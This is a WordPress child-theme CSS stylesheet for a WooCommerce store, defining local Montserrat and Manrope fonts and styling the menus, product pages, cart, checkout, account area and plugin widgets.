/*
Theme Name:     gp-child
Description:    Child Theme for GP
Author:         GP
Template:       gp

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/


/*@font-face {
font-family:'montlight';
src:url(fonts/Montserrat-Light.eot);
src:url(fonts/Montserrat-Light.eot?#iefix) format("embedded-opentype"),url(fonts/Montserrat-Light.woff2) format("woff2"),url(fonts/Montserrat-Light.woff) format("woff"),url(fonts/Montserrat-Light.ttf) format("truetype"),url(fonts/Montserrat-Light.svg) format("svg");
font-weight:400;
font-style:normal;
}*/

@font-face {
font-family:'montreg';
src:url(fonts/Montserrat-Regular.eot);
src:url(fonts/Montserrat-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/Montserrat-Regular.woff2) format("woff2"),url(fonts/Montserrat-Regular.woff) format("woff"),url(fonts/Montserrat-Regular.ttf) format("truetype"),url(fonts/Montserrat-Regular.svg) format("svg");
font-weight:400;
font-style:normal;
}

/*@font-face {
font-family:'montregit';
src:url(fonts/Montserrat-Italic.eot);
src:url(fonts/Montserrat-Italic.eot?#iefix) format("embedded-opentype"),url(fonts/Montserrat-Italic.woff2) format("woff2"),url(fonts/Montserrat-Italic.woff) format("woff"),url(fonts/Montserrat-Italic.ttf) format("truetype"),url(fonts/Montserrat-Italic.svg) format("svg");
font-weight:400;
font-style:italic;
}*/

@font-face {
font-family:'montbold';
src:url(fonts/Montserrat-Bold.eot);
src:url(fonts/Montserrat-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Montserrat-Bold.woff2) format("woff2"),url(fonts/Montserrat-Bold.woff) format("woff"),url(fonts/Montserrat-Bold.ttf) format("truetype"),url(fonts/Montserrat-Bold.svg) format("svg");
font-weight:700;
font-style:normal;
}

@font-face {
font-family:'montblack';
src:url(fonts/Montserrat-Black.eot);
src:url(fonts/Montserrat-Black.eot?#iefix) format("embedded-opentype"),url(fonts/Montserrat-Black.woff2) format("woff2"),url(fonts/Montserrat-Black.woff) format("woff"),url(fonts/Montserrat-Black.ttf) format("truetype"),url(fonts/Montserrat-Black.svg) format("svg");
font-weight:900;
font-style:normal;
}


@font-face {
    font-family:'manrope-light';
    src:url(fonts/Manrope-Light.eot);
    src:url(fonts/Manrope-Light.eot?#iefix) format("embedded-opentype"),url(fonts/Manrope-Light.woff2) format("woff2"),url(fonts/Manrope-Light.woff) format("woff"),url(fonts/Manrope-Light.ttf) format("truetype"),url(fonts/Manrope-Light.svg) format("svg");
    font-weight:300;
    font-style:normal
    }
    
    @font-face {
    font-family:'manrope-regular';
    src:url(fonts/Manrope-Regular.eot);
    src:url(fonts/Manrope-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/Manrope-Regular.woff2) format("woff2"),url(fonts/Manrope-Regular.woff) format("woff"),url(fonts/Manrope-Regular.ttf) format("truetype"),url(fonts/Manrope-Regular.svg) format("svg");
    font-weight:400;
    font-style:normal
    }
    
    @font-face {
    font-family:'manrope-bold';
    src:url(fonts/Manrope-Bold.eot);
    src:url(fonts/Manrope-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Manrope-Bold.woff2) format("woff2"),url(fonts/Manrope-Bold.woff) format("woff"),url(fonts/Manrope-Bold.ttf) format("truetype"),url(fonts/Manrope-Bold.svg) format("svg");
    font-weight:700;
    font-style:normal
    }
    
    @font-face {
    font-family:'manrope-extrabold';
    src:url(fonts/Manrope-ExtraBold.eot);
    src:url(fonts/Manrope-ExtraBold.eot?#iefix) format("embedded-opentype"),url(fonts/Manrope-ExtraBold.woff2) format("woff2"),url(fonts/Manrope-ExtraBold.woff) format("woff"),url(fonts/Manrope-ExtraBold.ttf) format("truetype"),url(fonts/Manrope-ExtraBold.svg) format("svg");
    font-weight:900;
    font-style:normal
    }




/* ******** ANIMATION ******** */
/* **************************** */
@keyframes fadein { from{opacity:0;} to{opacity:1;} }
@-moz-keyframes fadein { from{opacity:0;} to{opacity:1;} }
@-webkit-keyframes fadein { from{opacity:0;} to{opacity:1;} }
@-o-keyframes fadein { from{opacity:0;} to{opacity:1;} }
.logo{-webkit-animation:fadein 1.5s;-moz-animation:fadein 1.5s;-ms-animation:fadein 1.5s;-o-animation:fadein 1.5s;animation:fadein 1.5s;}


.slider-box h3,.slider-box h4,.woocommerce #reviews .star-rating span .rating{font-family:"manrope-light",sans-serif!important;}

div,p,a,li,#menu-main_menu li a,#section-2 .main-btn,#footer-sidebar1 .textwidget,#footer-sidebar2 .textwidget,.mycart-title,.mycart-desc .woocommerce-Price-amount,.price del,.woocommerce-cart-form__cart-item .amount,.shop_table th,.shop_table button,.page-template-default h2,.page-template-default h3,.single_add_to_cart_button,.onsale,.product_meta span,#ajaxsearchlite1 .probox .proinput input, div.asl_w .probox .proinput input,.top-header .top-right,.top-header a, #section-3 h3,.woocommerce-Price-amount, .woocommerce-Price-amount bdi, .price ins .amount, .price{font-family:"manrope-regular",sans-serif!important;}

strong,.mycart-title,.ubermenu ul li a span,.woocommerce-mini-cart__total strong,h3.widget-title,h3.berocket_aapf_widget-title,.woo-main-block .subcategories .product-category .woocommerce-loop-category__title{font-family:"manrope-bold",sans-serif!important;}

h1,h2,h3,h4,h5,h6,.slider-box h2,#footer-sidebar1 strong,.footer-bottom strong,.footer-content h3,.top-header .top-left,.grid-items .title,.grid-items .title_link,.pis-title-link,.blog-post-title,.cart_totals h2,.main-btn,.footer-fluid h3,.footer-bottom-fluid a,.woocommerce-Price-amount,.add_to_cart_button,.rent-product-btn,.woocommerce ul.products li.product .price ins .amount,#section-slider .slide-secondary-text,footer #footer-sidebar1 h2,footer #footer-sidebar2 h2,.woosidebar h3{font-family:"manrope-extrabold",sans-serif!important;}

.ubermenu ul ul li a span,.ubermenu > ul > li > ul > li > a > span,.ubermenu > ul > li > ul > li > ul > li > ul > li > a > span{font-family:"montreg",sans-serif!important;}
.woocommerce-loop-product__title{font-family:"montbold",sans-serif!important;}
.ubermenu > ul > li > a > span,.ubermenu > ul > li > ul > .ubermenu-has-submenu-stack > a > span,#section-1 h2,#section-2 h2,#section-2 h3,#section-3 h2,#section-slider .slide-secondary-text{font-family:"montblack",sans-serif!important;}

a, a strong{color:#D00009;transition:color .25s ease;}
a:visited{color:#D00009;}
a:hover{color:#D00009;}

.bestprice-badge{margin-top:50px!important;}
.term-description{margin-bottom:40px;}

h1,h1.page-title{color:#000!important;text-align:center;padding:50px 0px;}
.archive h1{text-align:left!important;padding:5px 0px;}
.page-template h2{color:#D00009!important;font-size:26px!important;margin:25px 0px 10px 0px;}
.page-template h3{color:#D00009!important;font-size:20px!important;margin:25px 0px 10px 0px;}
.page-template-page-contact .main{margin-top:0px;}
.home #sec-1 h2,.home #recent-prod h2{font-size:54px!important;text-transform:uppercase!important;color:#D00009!important;}
.home #sec-3 h2{font-size:54px!important;text-transform:uppercase!important;color:#fff!important;}
.vcenter {display: flex; align-items: center; justify-content: center; flex-direction: row;}
.home #recent-prod .woocommerce-loop-product__title{font-size:20px!important;text-transform:none!important;line-height:23px!important;padding:14px 12px 5px 12px!important;}
input[type=checkbox]{width:30px!important;height:20px!important;vertical-align:middle;margin-bottom:5px!important;}
.berocket_aapf_widget{margin-left:-40px!important;}



/* HEADER */
#flags{margin-right:-100px!important;}
.top-header-fluid{background:#D00009!important;height:30px;}
.top-header-fluid a{color:#fff;}
.top-header{line-height:30px;}
.top-header a{font-size:16px;color:#fff;transition:all .2s ease;}
.top-header a:hover{color:#000;}
.top-header span{color:#fff;}
.top-header .top-right{text-align:right;}

/* .home #section-slider{position: relative;height: 650px;}
@media screen and (min-width: 991px) and (max-width: 1200px) {.home #section-slider{height: 500px;}}
@media screen and (min-width: 768px) and (max-width: 990px) {.home #section-slider{height: 400px;}}
@media screen and (max-width: 768px) {.home #section-slider{height: 350px;}} */

.slider-box{text-align:right!important;}
.slider-box h2{padding:0px!important;font-size:47px!important;color:#D00009!important;text-transform:uppercase;text-align:right!important;}
.slider-box h3{margin-top:-12px!important; padding:0px!important;font-size:46px!important;color:#fff!important;line-height:54px!important;text-align:right!important;}
.slider-box h4{margin-top:-16px!important;padding:0px!important;font-size:34px!important;color:#fff!important;text-align:right!important;line-height: 40px!important;}
.slider-box a{display:block!important;width:260px!important;margin-left:210px!important;padding:16px 35px!important;background:#d00009;font-size:20px;color:#fff!important;text-align:center!important;}
#section-slider .slide-secondary-text{color: #cd2522!important;font-size: 32px!important;line-height: 38px!important;}

.main-header-fluid{padding: 12px 0px;}
.main-header-fluid,.main-header{position:relative!important;background:#1b1e25!important;}
.main-header{margin:-5px auto -10px auto!important;}

.search-header #ajaxsearchlite1{z-index:10000!important;margin-top:20px;padding:2px!important;}

/* TOP BAR - LOGO */
.logo{margin:10px 0px;}
.cart-icon{margin:-10px 10px 0px 0px;}
.mycart-title{color:#fff!important;font-size:20px;line-height:15px;}

.cart-link{background:#D00009!important;box-shadow:-5px 5px 0px #D00009!important;margin-left:20px!important;}
.cart-link > a {background:#D00009!important;}
.cart-link > a:hover{background:#1577ae!important;}

/* SECTIONS */
#section-1{background:#eeeeee;padding: 100px 0px;}
#section-1 h2{color: #cd2522!important;font-size: 44px!important;}
#section-1 h2:after{content: '';display: block;margin-top: 5px;width: 90px;height: 2px;background: #fbc337;margin: 0 auto;}
.section-1-products{background:#f2f2f2!important;}


#section-2{background:#161f2e!important;padding: 100px 0px;}
#section-2 h2{color: #fff!important;font-size: 44px!important;}
#section-2 h2:after{content: '';display: block;margin-top: 5px;width: 90px;height: 2px;background: #cd2522;margin: 0 auto;}
#section-2 h3{color: #fff!important;font-size: 32px!important;}
#section-2 h3:after{content: '';display: block;margin-top: 5px;width: 90px;height: 2px;background: #cd2522;}
#section-2 img{transition:all .3s ease;}
#section-2 img:hover{transform: scale(.95);}

#section-3{background:#fff;padding: 100px 0px 60px 0px;}
#section-3 h2{color: #cd2522!important;font-size: 44px!important;}
#section-3 h2:after{content: '';display: block;margin-top: 5px;width: 90px;height: 2px;background: #fbc337;margin: 0 auto;}

.general-section{padding:60px 0px;}
h2.general-section-header{font-size:32px!important;padding-top:20px!important;}
.vc_separator.vc_separator_align_center h4{color:#D00009!important;padding-top:30px!important;padding-bottom:30px!important;}
.brand-images img{padding:10px!important;}
.brand-images .wpb_gallery_slides{text-align:center!important;}
/* BUTTONS */
.main-btn{cursor:pointer;transition:all .3s ease;background:#D00009;color:#fff!important;text-transform:uppercase;padding:12px 40px; font-size: 23px;position:relative;}
.main-btn:hover{color:#D00009!important;background:#a6ce39;}
.main-btn-sec3{cursor:pointer;transition:all .3s ease;background:#fff;box-shadow:-10px 10px 0px #D00009;color:#D00009!important;text-transform:uppercase;padding:12px 40px; font-size: 23px;position:relative;}
.main-btn-sec3:hover{color:#D00009!important;}

.home .main-content{padding:0px!important;}
.page-template .main{border-top:20px solid #eee;}
.home .main{margin-top:0px;border-top:0px!important;}
.main .container-fluid-main{border:none;}

/* FOOTER */
.footer-fluid{background:#fbc337;padding:40px 15px!important;}
footer #footer-sidebar1 h2,footer #footer-sidebar2 h2{color:#212121!important;font-size:32px!important;padding:15px 0px!important;text-align: left!important;}
.footer-fluid .custom-html-widget, .footer-fluid .custom-html-widget strong{color:#fff!important;font-size:18px;}
.footer-content a{color:#fff!important;transition:all .3s ease!important;}
.footer-content a:hover{color:#a6ce39!important;}
.footer-bottom-fluid{background:#aa1510;color:#fff!important;}
.footer-bottom-fluid p,.footer-bottom-fluid a,.footer-bottom-fluid a strong,.footer-bottom-fluid .col-lg-6, .footer-bottom-fluid .col-lg-4{color:#fff!important;}

footer .footer-content a{color:#212121!important;transition:color .3s ease!important;}
footer .footer-content a:hover{color:#d00009!important;}

.footer-social{color:#fff!important;font-size:30px!important;}
.uparrow .fas{color:#fff!important;font-size:28px!important;}

.fx-img img{margin-top:5px!important;transition: all .5s ease-out!important;   opacity:1;}
.fx-img img:hover{-webkit-transform: translateY(-4px)!important;transform: translateY(-4px)!important;opacity:.84;}
.vc_btn3.vc_btn3-color-pink, .vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat,.vc_btn3.vc_btn3-color-danger, .vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat{background:#D00009!important;border-radius:2px!important;}

/* UBER MENU */

.search-block{display:none;position: absolute;top: 100px; right: 0%; z-index: 1000; width: 80vw;}
.search-block:before{content:"";width:100vw;height:100vh;position:fixed;left:0%;top:100px;background:rgba(255,255,255,.8);}
.cart-block{margin-top:2px;}
.cart-block a{color:#000!important;}
.cart-block img{margin-left:15px;transition:all .4s ease-out;opacity:1;}
.cart-block img:hover{opacity:.65;}
.cart-block .fas{font-size:30px;color:#D00009;}

#menu-item-17831 > a{margin:-85px 0px 16px 0px!important;width:280px;/*margin:-70px 0px 40px -300px!important;*/background:#D00009!important;color:#fff!important;padding:20px 20px 18px 30px!important;}
#menu-item-17831 > a:hover{color:#000!important;}

.ubermenu-sub-indicator{color:#D00009;}
#menu-item-17831 a .ubermenu-sub-indicator{color:#fff;}

/*.ubermenu ul .ubermenu-current-menu-item a span{color:#D00009!important;}*/

.main-header-menu,.menu-header{height: 54px;}
.main-header-menu{border-bottom:4px solid #e30000; }
nav.ubermenu{margin-top: 12px;}

.ubermenu ul .ubermenu-current-menu-item li a{color:#333!important;}
.ubermenu ul li a span{text-transform:uppercase;font-size:18px;transition:all .3s ease;border-bottom:2px solid transparent;}

.ubermenu ul{z-index:100000!important;}
.ubermenu > ul > li > a{padding:8px 9px!important;color:#D00009!important;}
.ubermenu > ul > li > a > span{font-size:20px;}
.ubermenu > ul > li > a > span:hover{color:#D00009!important;}

.ubermenu ul ul{background:#fff!important;border:none!important;z-index:100000!important;}
/*nav#ubermenu-main-2-primary-menu-2 > ul > li > ul{margin-left: 26px!important;}*/
.ubermenu > ul > li > ul > li > a{}
.ubermenu > ul > li > ul > li > a > span{color:#D00009!important; font-size:16px;text-transform:capitalize!important;text-align:center!important;}
.ubermenu > ul > li > ul > li > a > span:hover{color:#a6ce39!important;}

.ubermenu > ul > li > ul > li > ul > li > a > span{font-size:13px;font-weight:700!important;}

.ubermenu > ul > li > ul > li > ul > li > ul > li{}
.ubermenu > ul > li > ul > li > ul > li > ul > li > a{}
.ubermenu > ul > li > ul > li > ul > li > ul > li > a > span{color:#000!important;  font-size:14px!important;}

/* TABS */
.ubermenu ul.ubermenu-tabs-group{background:#d5040d!important;}
.ubermenu ul.ubermenu-tabs-group li a span{color:#fff!important;}
.ubermenu ul.ubermenu-tabs-group li.ubermenu-active a span{color:#000!important;}

.ubermenu-responsive-toggle{margin-top:25px!important;background:#D00009!important;font-size:17px!important;text-transform:uppercase!important;}
.ubermenu-responsive-toggle,.ubermenu-responsive-toggle i{color:#fff!important;}

.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target>.ubermenu-sub-indicator{font-family:"Font Awesome 5 Free"!important; font-weight: 900; content: "\f107";color:#e30000!important;}
/* END UBER */


/* -----------------------------------------
---------------- WOOCOMMERCE ---------------
--------------------------------------------*/

/* NOTICES */
.woocommerce-info{border-top-color:#D00009!important;}

/* SIDEBAR */
.sidebar-ins{display:block;}
.single-product .woosidebar{display:none!important;}
.woosidebar{margin:5px 0px!important;width:22%!important;}

/* SUB CATEGORIES */
.woosidebar ul.product-categories{padding-left:0px!important;}
.woosidebar ul.product-categories li{list-style-type:none!important;background:#d00009!important;margin-bottom:8px!important;transition:all .35s ease;}
.woosidebar ul.product-categories li a{color:#fff!important;display:block!important;font-size:16px!important;padding:10px 15px!important;}
.woosidebar ul.product-categories li:hover{background:#ccc!important;}
.woosidebar ul.product-categories li:hover > a{color:#000!important;}

/* MINI CART */
.mycart-desc .woocommerce-Price-amount,.mycart-desc .amount,.mycart-desc{font-size:14px!important;color:#222!important;}
.mycart-desc .woocommerce-Price-currencySymbol{color:#222!important;}
.mycart-desc{background:#f3f4f4;border-radius:50%;font-size:12px!important;position:absolute;margin-left:-8px;color:#888;width:26px;height:26px;text-align:center;padding-top:3px;margin-top: -15px;}

/* BUTTONS */
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-radius:0px!important;}
.woocommerce .product a.button{background:#d6030f!important;color:#fff!important;font-size:17px!important;text-transform:uppercase;text-align: center!important;border-radius:0px!important;display:block!important;width:90%!important;margin:0 auto 20px auto!important;transition:all .4s ease;padding:12px 0px!important;}
.woocommerce .product a.button:hover{background:#555!important;color:#fff!important;}
.woocommerce li.outofstock a.button{background:#9e1212 !important;/*background:#067363 !important;*//*background:#14b7a0!important;*/color:#fff!important;font-size:17px!important;width:90%!important;margin:0 auto 20px auto!important;transition:all .4s ease;padding:12px 0px!important;}
.added_to_cart{display:block!important;margin:0 auto;text-align:center;}
.checkout-button,.woocommerce input.button.alt{background:#D00009!important;transition:all .25s ease;}
.checkout-button:hover{background:#a2d841!important;}
.single_add_to_cart_button{background:#a6ce39!important;color:#fff!important;border-radius:0px!important;transition:all .4s ease!important;font-size:16px!important;padding:12px 100px!important;}
.single_add_to_cart_button:hover{background:#000!important;}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{background:#D00009!important;color:#fff!important;}
.wc-block-components-button__text{color: #fff!important;}
/* TITLES */
#section-1 h2.woocommerce-loop-product__title,h2.woocommerce-loop-product__title{color:#000!important;text-align:center;font-size:20px!important;border:none!important;height:124px!important;padding: 8px!important;}
#section-1 h2.woocommerce-loop-product__title:after{display:none!important;}
.product .price{text-align:center;}
.columns-3 .product .price{text-align:center;}
.home .product .price{text-align:center;}
.price del{color:#d00009!important;}
.woocommerce-Price-currencySymbol{color:#000;}
.shipping-calculator-button,.summary .product_title{color:#D00009!important;}

/* AMOUNTS */
.cart-text span bdi{color:#fff!important;}
.single-product .quantity .qty{height:35px!important;}
.woocommerce div.product .out-of-stock{color:#f00!important;font-size:20px!important;}
.single-product .amount, .single-product .price ins .amount{font-size:42px!important;}
.single-product del .amount{font-size:26px!important}
.woocommerce-Price-amount,.woocommerce-Price-amount bdi,.price ins .amount,.price{color:#000;font-size:20px!important;text-decoration:none;}
.price del .woocommerce-Price-amount bdi{font-size:16px!important;}
.woocommerce-cart-form__cart-item .amount,.woocommerce-checkout-review-order-table .amount,  .related .price ins .amount{font-size:16px!important;}
.single-product .up-sells .amount,.single-product .related .amount{font-size:20px!important;}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total{border:none!important;}
.woocommerce ul.products li.product .price{color:#000!important;}
.woocommerce ul.products li.product .price ins{text-decoration:none!important;}
.cart_totals h2{color:#D00009!important;}
.woocommerce div.product .stock{color:#D00009!important;}

/* LABELS */
.woocommerce span.onsale{z-index:1!important;background:#a6ce39!important;border-radius:0px;padding:0px 8px!important;color:#000!important;}

/* WIDGETS */
.woosidebar h3{font-size: 20px!important;color: #212121!important;}
.woocommerce h1.product_title{text-align: left!important;}
.woosidebar .widget{border-bottom:1px solid #eee!important;padding:20px 0px!important;}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a,.added_to_cart{color:#D00009;line-height:15px!important;}
.woocommerce ul.product_list_widget li a{font-size:14px!important;}
.woocommerce .widget_shopping_cart .buttons a, .woocommerce.widget_shopping_cart .buttons a,.woocommerce .widget_price_filter .price_slider_amount .button{font-size: 14px!important;background: #FBC337; color: #212121; padding: 14px 25px!important; text-shadow: none;border-radius: 0px!important;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#a6ce39!important;}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#d2bf9c!important;}
h3.widget-title,.berocket_aapf_widget-title{font-size:15px;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background:#D00009!important;}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#a6ce39!important;}

/* TABLES */
.woocommerce table.shop_table,.woocommerce table.shop_table td, .woocommerce table.shop_table tr,.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th{border:0px solid transparent!important;}
.woocommerce-cart-form__cart-item td,.woocommerce-cart-form th,.cart_totals  th{font-size:16px!important;}

/* LOOP PRODUCTS */

/* Categories */
.woo-main-block{width:78%!important;}
.woo-main-block .subcategories{display: flex;flex-wrap: wrap;width: 100%; list-style-type: none;padding:0px!important;margin-bottom:60px!important;}
.woo-main-block .subcategories .product-category{width: 14%!important;padding: 5px;margin: 10px;background:#fff!important;color:#000!important;}
.woo-main-block .subcategories .product-category .woocommerce-loop-category__title{font-size:13px!important;color:#000!important;text-align:center!important;/*word-break:break-word!important;*/}
/* Products */
.woocommerce ul.products li{background:#fff;transition:all .35s ease!important;}
.woocommerce ul.products li:hover{box-shadow:-6px 8px 7px rgba(150,150,150,.2);}

.woocommerce ul.products li.product a img {margin:0 auto!important;transition: all .25s ease-in-out!important;width:100%!important;/*height:380px!important;max-height:380px!important;*/object-fit:contain!important;}
.woocommerce ul.products li.product .button:after{font-family:"Font Awesome 5 Free"; font-weight: 900; content: "\f07a";margin-left:5px;}
.woocommerce ul.products li.product h3{height:38px!important; overflow:hidden!important;}


.sku_wrapper,.posted_in,.tagged_as,.backorder_notification{color:#D00009!important;font-weight:bold!important;}
.sku_wrapper:after,.posted_in:after{ content: ' '; display: block!important;  }
.sku_wrapper .sku{color:#333!important;font-weight:normal!important;}

.woocommerce-product-details__short-description td,.woocommerce-tabs td,.product_meta span{font-size:15px!important;}
.products .woocommerce-product-details__short-description{display:none!important;/*height: 74px; overflow: hidden;padding-bottom: 10px; margin-bottom: 16px;*/}

.woocommerce .woocommerce-ordering select{height: 35px!important;font-size: 12px!important; margin:-30px 0px 30px 0px;}
.woocommerce .woocommerce-result-count,.woocommerce-ordering{margin-bottom:5px!important;}

/* SINGLE PRODUCT*/
.woocommerce .quantity .qty{width:2.7em!important;height:2.5em!important;}
.woocommerce div.product div.summary{background: #fff;padding: 50px!important;margin-top: 20px; margin-bottom: 56px!important;box-shadow:2px 2px 8px #ddd;}
.single-product .product .price{text-align:left!important;}
.single-product .woocommerce div.product form.cart .button{padding:5px 20px!important;}

.product-upper-section{background:#f8f8f8!important;padding:30px 0px!important;}
.woo-all-bg-s{background:#f8f8f8!important;}

.single-product div.product div.images .woocommerce-product-gallery__wrapper{padding:20px!important;}
/*.single-product .woocommerce-product-gallery__image{box-shadow:2px 2px 8px #ddd;}*/
.single-product h2{font-size:34px!important;text-align:center!important;padding:40px 0px!important;width:100%!important;color:#000!important;}
.single-product .related .products h2,.single-product .up-sells h2{font-size:22px!important;padding:0px!important;text-align:center!important;}
.single-product .up-sells .woocommerce-Price-amount,.single-product .up-sells .woocommerce-Price-amount bdi,.single-product .up-sells .price{text-align:center!important;}
.single-product .up-sells li{width:33.33%!important;}

.product-middle-section{padding:30px!important;}
.product-middle-section p{width:100%;}
.product-middle-section-bg{background:#fff!important;}

#reviews{width:100%!important;}
.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes tr,.woocommerce table.shop_attributes{border:5px solid #fff!important;}
.woocommerce table.shop_attributes td{padding:15px!important;}

/*.single-product .related ul.products li.product{width:24%!important;}*/
.single-product .related ul.products li.product .price{text-align:center!important;margin:0 auto!important;}
.product-bottom-section-tops{background:#f8f8f8!important;}
.woocommerce #review_form #respond .form-submit input{background:#14b7a0!important;color:#fff!important;padding:12px 25px!important;border-radius:0px!important;}

.sku_wrapper,.posted_in,.tagged_as,.backorder_notification{color:#5f5347!important;font-weight:bold!important;}
.sku_wrapper:after,.posted_in:after{ content: ' '; display: block!important;  }
.sku_wrapper .sku{color:#333!important;font-weight:normal!important;}
.posted_in a,.tagged_as a{color:#000!important;}
.posted_in a:hover,.tagged_as a:hover{color:#D00009!important;}

.woocommerce .product span.onsale{left:50%;margin-left:-27px;top:30px;}
.woocommerce div.product div.images .flex-control-thumbs{margin-left:20px!important;}

.woocommerce-error, .woocommerce-info, .woocommerce-message{max-width: 1260px!important;background-color: #fff!important;margin: 0 auto!important;}
.woocommerce-message a{background: #FBC337!important;border: none!important;border-radius: 0px!important;color: #212121!important;padding: 15px 20px!important;}
/* RELATED */

/* CART PAGE */


/* CHECKOUT */
#order_comments{min-width:300px;}
form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row label{font-size: 16px!important;}
form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row,#add_payment_method .checkout .col-2 .form-row-first, .woocommerce-cart .checkout .col-2 .form-row-first, .woocommerce-checkout .checkout .col-2 .form-row-first,.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last{width:100%!important;}
form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row label,form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row input,.woocommerce form .form-row label{width:47%!important;}
form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row input, form.checkout .woocommerce-shipping-fields input{width:30vw!important;border:1px solid #c7c7c7!important; height:34px!important;}

#billing_address_2,#shipping_address_2{display:none!important;}
.col-2 .shipping_address{background:#f7f7f7!important;padding:20px;}
.woocommerce form.checkout .woocommerce-shipping-fields input.input-checkbox{width:30px!important;height:18px!important;}
.woocommerce-form__label-for-checkbox span{font-size:18px!important;}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{width:100%!important;}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{margin-top:30px!important;margin-bottom:30px!important;}
.woocommerce-checkout #payment{border-radius:0px!important;}
.woocommerce form .form-row{padding:0px!important;}
.woocommerce-terms-and-conditions-wrapper{padding:15px;}
.woocommerce form .form-row label{width:100%!important;}
#payment{background:#f7f7f7!important;}
.payment_box{background:#ccc!important;}
.woocommerce-checkout #payment div.payment_box::before{border:1em solid #ccc!important;border-right-color:transparent!important;border-left-color:transparent!important;border-top-color:transparent!important;}


/* AKSIOLOGISI*/
.woocommerce #reviews .star-rating span{color:#FF921D!important;}
.woocommerce #reviews .star-rating span:before,.woocommerce #reviews .star-rating:before{font-family:star!important;}
.woocommerce #reviews .star-rating span .rating{color:#333!important;}

/* LOGIN */
.woocommerce-form-login input,.woocommerce-form-register input{width:40vh!important;height:40px!important;border:1px solid #f2f2f2!important;border-radius:0px!important;}
.woocommerce-form-login .woocommerce-form__input-checkbox{width:35px!important;height:20px!important;}
.woocommerce-form-login .password-input{}
.woocommerce #customer_login .col-1,.woocommerce #customer_login .col-2 {width: 50%!important; float: left !important;margin-top:0px!important;}
/* ACCOUNT */
.woocommerce-MyAccount-navigation ul{padding-left:0px!important;}
.woocommerce-MyAccount-navigation ul li{list-style-type: none!important;background:#AA1510!important;color: #fff!important;margin-bottom: 8px!important;transition: all .35s ease;}
.woocommerce-MyAccount-navigation ul li a{display: block!important;font-size: 16px!important;padding: 12px 15px!important;color:#fff!important;}
.woocommerce-MyAccount-navigation ul li:hover{background:#161f2e!important;}
.woocommerce-EditAccountForm input,.woocommerce-MyAccount-content input{height:40px!important;}

.woocommerce-MyAccount-content .woocommerce-order-details .woocommerce-Price-amount{font-size:18px!important;}
/* ACCOUNT CONTENT */
.woocommerce-MyAccount-content form .form-row input.input-text,.woocommerce-MyAccount-content .select2-container--default .select2-selection--single{width:100%!important;min-width:230px!important;}
.select2-container .select2-selection--single .select2-selection__rendered,.select2-dropdown, .select2-dropdown--below{width:100%!important;min-width:230px!important;}
/*.select2-container--default .select2-selection--single,.select2-dropdown, .select2-dropdown--below{margin-left:-60px!important;}*/
.woocommerce-MyAccount-content .select2-container--default .select2-selection--single{height:42px!important;}
.woocommerce-orders-table__header span{color:#000!important;}

/* END WOOCOMMERCE */


/* RELATED POSTS PLUGIN */

/* CONTACT FORM 7 */
span.wpcf7-list-item{margin:0px 10px 0px 0px!important;display:block;}
.wpcf7-form-control-wrap .wpcf7-text{height:40px!important;background:#f0f0f0!important;border:none!important;}
.wpcf7-form-control-wrap textarea{background:#f0f0f0!important;border:none!important;}
.wpcf7-submit{margin-top:25px;border:none!important;background:#6acff6!important;color:#fff!important;padding:13px 45px!important;width:250px!important;transition:all .3s ease;}
.wpcf7-submit:hover{background:#6acff6!important;}

/* WPC MINI CART */
.woofc-menu-item{list-style-type:none!important;color:#fff!important;margin-top:-10px!important;}
.woofc-icon-cart7:before{margin-left:-20px!important;vertical-align:sub!important;font-size:44px!important;color:#fff!important;}
.woofc-menu-item .woofc-menu-item-inner:after{top:-20px!important;left:20px!important;background-color:#FF921D!important;}
.woofc-menu-item-inner .woofc-menu-item-inner-subtotal span, .woofc-menu-item-inner .woofc-menu-item-inner-subtotal bdi{color:#fff!important;font-size:24px!important;}

.woofc-area-top{background:#FF921D!important;}
.woofc-area-top span,.woofc-icon-icon10:before{color:#fff!important;}
.woofc-area.woofc-style-01 .woofc-area-mid, .woofc-area.woofc-style-01{background:#28082B!important;}
.woofc-area-bot{background:#fff!important;}

.woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a{background:#FF921D!important;color:#fff!important;border:none!important;}
.woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover{background:#28082B!important;}
.woofc-empty-cart,.woofc-continue-url{color:#FF921D!important;transition:all .3s ease!important;}
.woofc-empty-cart:hover,.woofc-continue-url:hover{color:#28082B!important;}

